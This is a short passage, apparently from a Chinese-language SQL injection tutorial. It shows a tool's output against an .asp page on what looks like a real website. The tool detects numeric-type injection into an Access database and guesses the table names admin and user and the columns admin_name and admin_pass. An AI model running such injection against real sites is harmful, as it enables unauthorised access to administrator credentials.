 注入点 http://nbzx. com.cn/adinfor.asp?id=1146 开始检测
注入类型 数字型 关键字 数据库 access
表名 列名 数据
admin admin_name
user admin_pass
id
猜解表名 猜解列名 猜解数据
猜解到数据表：user
所有表名猜解完毕
猜解到数据表admin中的列名:admin_name
猜解到数据表admin中的列名:admin_pass
猜解到数据表admin中的列名:id
所有列名猜解完毕
图 15 成功猜解列名
所示。